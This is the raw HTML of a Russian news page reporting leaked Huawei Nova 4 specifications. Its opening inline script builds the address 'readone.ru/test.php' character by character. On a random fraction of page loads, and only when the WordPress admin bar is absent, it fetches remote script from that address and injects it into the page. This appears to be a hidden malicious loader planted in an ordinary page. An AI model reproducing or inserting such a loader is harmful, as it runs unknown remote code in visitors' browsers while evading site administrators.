e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79619866, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/79619866" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="post-template-default single single-post postid-3871 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к контенту</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://startgames.org/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://startgames.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Новости дня" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp" alt="Новости дня"></noscript></a></div></div></div></header><nav id="site-navigation" class="main-navigation fixed"><div class="main-navigation-inner fixed"><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-658"><a href="https://startgames.org/category/novosti">Новости</a><ul class="sub-menu"><li id="menu-item-72496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72496"><a href="https://startgames.org/category/soveti-i-novosti">Советы и новости</a></li><li id="menu-item-67794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67794"><a href="https://startgames.org/category/poslednie-novosti-iz-karabaxa-i-armenii">Новости из Карабаха</a></li></ul></li><li id="menu-item-43524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43524"><a href="https://startgames.org/category/koronavirus-poslednie-novosti-segodnya-mart-2020">Коронавирус</a></li><li id="menu-item-42964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42964"><a href="https://startgames.org/category/memy">Мемы</a></li><li id="menu-item-51032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51032"><a href="https://startgames.org/category/data-vyxoda">Дата выхода</a></li><li id="menu-item-72498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72498"><a href="https://startgames.org/category/reviews">Обзоры</a><ul class="sub-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://startgames.org/category/igry/video">Видео</a></li><li id="menu-item-72497" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72497"><a href="https://startgames.org/category/zhelezo">Железо</a></li><li id="menu-item-72499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72499"><a href="https://startgames.org/category/reviews/racing">Гонки</a></li><li id="menu-item-72500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72500"><a href="https://startgames.org/category/igry">Игры</a></li></ul></li><li id="menu-item-49427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49427"><a href="https://startgames.org/category/gde-zhivet">Где живет</a></li></ul></div></div></nav><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main"><article id="post-3871" class="article-post post-3871 post type-post status-publish format-standard has-post-thumbnail  category-zhelezo category-novosti"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://startgames.org/">Новости дня</a> » <span><a href="https://startgames.org/category/zhelezo">Железо</a></span></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">Подробные характеристики Huawei Nova 4 оказались в сети</h1></header> <span class="entry-category"><a href="https://startgames.org/category/zhelezo" itemprop="articleSection">Железо</a></span><div class="entry-meta"></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p>Huawei презентует 17 декабря свой первый смартфон с отверстием в экране Nova 4. До анонса в сети оказались полные спецификации устройства.</p><p>Смартфон будет доступен в двух версиях: младшая получит тройную основную камеру с сенсорами 20, 16 и 2 Мп, а в старшей 20-мегапиксельный датчик заменяет модуль на 48 Мп, возможно, Sony IMX586.</p><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2018/12/567d46879bba63c365ac02c17bbe1d9e.jpg" /><noscript><img src="/wp-content/uploads/2018/12/567d46879bba63c365ac02c17bbe1d9e.jpg" /></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2018/12/643effffbd48f9f4e16fdddb53b8c05a.jpg" /><noscript><img src="/wp-content/uploads/2018/12/643effffbd48f9f4e16fdddb53b8c05a.jpg" /></noscript></p><p>В остальном характеристики идентичны: 6,4-дюймовый экран с разрешением 2310 × 1080 пикселей (19,25: 9), чипсет Kirin 970, до 8 ГБ оперативной и 128 ГБ постоянной памяти и аккумулятор на 3750 мач с быстрой зарядкой 18 Вт. В качестве фронтальной камеры выступает 25-мегапиксельный сенсор с II-бьютіфікаторами.</p><p>Нет информации о цене Nova 4. Предполагаемые цвета корпуса – градиентные Fritillaria White, Bright Black, Suyin Honey Blue и Red.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="3871" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div></div><div class="social-buttons"><span class="social-button social-button--vkontakte main" data-social="vkontakte"><span>Поделиться в ВКонтакте</span></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://startgames.org/novosti/podrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html" data-title="Подробные характеристики Huawei Nova 4 оказались в сети" data-description="Huawei презентует 17 декабря свой первый смартфон с отверстием в экране Nova 4. До анонса в сети оказались полные спецификации устройства. Смартфон будет доступен в двух версиях: младшая получит тройную основную камеру с сенсорами 20, 16 и 2 Мп, а в старшей 20-мегапиксельный датчик заменяет модуль на 48 Мп, возможно, Sony IMX586. В остальном характеристики [&hellip;]" data-image="https://startgames.org/wp-content/uploads/2018/12/567d46879bba63c365ac02c17bbe1d9e-150x150.jpg"></span></div><div class="related-posts"><div class="b-r b-r--before_related"><script src='https://news.2xclick.ru/loader.js' async></script> <div id='containerId112271'></div> <script>(function(w, d, c, s, t){
	w[c] = w[c] || [];
	w[c].push(function(){
		gnezdo.create({
			tizerId: 112271,
			containerId: 'containerId112271'
		});
	});
})(window, document, 'gnezdoAsyncCallbacks');</script> </div><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/chto-opredelyaet-realnyj-srok-sluzhby-skladskoj-texniki-pri-rabote-s-palletami.html">Что определяет реальный срок службы складской техники при работе с паллетами</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kompleksnye-resheniya-dlya-rozliva-zhidkostej-ot-brenda-promgarant-v-kazani.html">Комплексные решения для розлива жидкостей от бренда ПРОМГАРАНТ в Казани</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">29</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/sistema-integrirovannogo-promyshlennogo-falshpola-revolyucionnoe-reshenie-dlya-sovremennogo-proizvodstva.html">Система интегрированного промышленного фальшпола: революционное решение для современного производства</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">265</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/aktualnye-promokody-sekrety-ekonomii-s-sephora-i-drugimi-brendami.html">Актуальные промокоды: Секреты экономии с Sephora и другими брендами</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">44</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/aktualnye-promokody-ekonomiya-na-pokupkax-v-odin-klik.html">Актуальные промокоды: экономия на покупках в один клик</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">46</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/promokodi-dlya-ekonomii-v-internete-polnoe-rukovodstvo-po-umnoi-pokupke-istochnik-https-my-master-net-ua-ua-generator-url-ua.html">Промокоды для экономии в интернете: полное руководство по умной покупке</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">60</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/onlajn-magaziny-zapchastej-udobstvo-i-vygoda-dlya-avtovladelcev-v-epoxu-cifrovizacii.html">Онлайн-магазины запчастей: удобство и выгода для автовладельцев в эпоху цифровизации</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">157</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/uprazhneniya-cigun-dlya-serdca-i-sosudov-put-k-zdorovyu-i-dolgoletiyu.html">Упражнения цигун для сердца и сосудов: путь к здоровью и долголетию</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">74</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/remont-akpp-mercedes-polnyj-gid-po-osnovnym-etapam-i-sovety-professionalov.html">Ремонт АКПП Mercedes: Полный Гид по Основным Этапам и Советы Профессионалов</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">91</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kak-vybrat-yuvelirnoe-izdelie-v-premium-segmente-sovety-i-primery.html">Как выбрать ювелирное изделие в премиум-сегменте — советы и примеры</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">82</span></div></div></div></div><meta itemprop="author" content="Andriy"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://startgames.org/novosti/podrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html" content="Подробные характеристики Huawei Nova 4 оказались в сети"><meta itemprop="dateModified" content="2018-12-13"><meta itemprop="datePublished" content="2018-12-13T11:02:27+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Новости дня" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp"><noscript><img itemprop="url image" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp" alt="Новости дня"></noscript></div><meta itemprop="name" content="Новости дня"><meta itemprop="telephone" content="Новости дня"><meta itemprop="address" content="https://startgames.org"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novosti/podrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://startgames.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/wink.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/wink.png.webp" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/neutral.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/neutral.png.webp" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mad.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mad.png.webp" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/twisted.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/twisted.png.webp" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/smile.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/smile.png.webp" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/eek.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/eek.png.webp" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/sad.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/sad.png.webp" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/rolleyes.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/rolleyes.png.webp" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/razz.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/razz.png.webp" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/redface.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/redface.png.webp" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/surprised.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/surprised.png.webp" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mrgreen.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mrgreen.png.webp" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/lol.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/lol.png.webp" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/idea.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/idea.png.webp" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/biggrin.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/biggrin.png.webp" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/evil.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/evil.png.webp" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cry.png.webp"><noscript><img 